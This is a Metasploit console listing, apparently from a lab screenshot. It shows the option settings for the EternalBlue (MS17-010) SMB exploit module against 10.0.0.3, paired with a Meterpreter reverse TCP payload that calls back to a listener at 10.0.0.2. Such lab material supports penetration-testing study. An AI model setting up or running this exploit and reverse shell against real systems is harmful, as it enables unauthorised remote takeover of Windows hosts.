 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.2 yes The listen address (an interface may be specified)
LPORT 87 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target